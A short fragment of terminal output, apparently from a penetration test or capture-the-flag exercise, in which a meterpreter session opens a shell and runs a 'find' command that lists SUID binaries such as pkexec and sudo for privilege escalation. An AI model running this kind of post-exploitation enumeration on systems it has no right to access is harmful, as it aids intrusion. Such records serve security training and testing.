 HTTP/1.1" 200 -
meterpreter > shell
Process 2533 created.
Channel 1 created.
find / -perm -u=s -type f 2>/dev/null
/usr/bin/ntfs-3g
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/fusermount3
/usr/bin/pkexec
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/sbin/pppd